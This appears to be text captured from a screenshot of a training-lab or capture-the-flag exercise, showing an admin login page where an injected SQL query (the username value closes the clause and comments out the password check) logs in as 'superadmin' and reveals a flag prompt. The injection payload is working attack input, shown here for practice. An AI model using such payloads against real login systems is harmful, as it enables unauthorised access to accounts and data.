 Inlanefreight
http://94.237.54.69:42349/
Admin panel
Executing query: SELECT * FROM logins WHERE (username='user' OR id=5)-- ' AND id > 1) AND password =
'7fc56270e7a70fa81a5935b72eacbe29';
Login successful as user: superadmin
Here's the flag:
Click here to try again.